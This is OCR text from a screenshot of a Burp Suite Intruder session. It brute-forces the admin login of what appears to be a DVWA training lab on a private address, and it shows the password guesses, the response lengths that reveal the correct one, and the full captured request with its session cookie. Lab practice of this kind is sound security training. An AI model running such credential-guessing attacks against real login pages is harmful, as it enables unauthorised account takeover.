 Attack Save Columns 3. Intruder attack of http://172.16.66.132:8081 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
3 admin password 200 5345
admin admin 200 5286
qwaszx admin 200 5286
111111 admin 200 5286
!@#$% admin 200 5286
abcdef admin 200 5286
abcdefg admin 200 5286
^%$#@~! admin 200 5286
200 5286
~!@#$% admin 200 5286
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 172.16.66.132:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Referer: http://172.16.66.132:8081/vulnerabilities/brute/?username=aaa&password=bbb&Login=Login
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=bm95ia40do63igqq0a0up5ara7; security=low
10 Connection: close
11
12
Search... 0 matches
Finished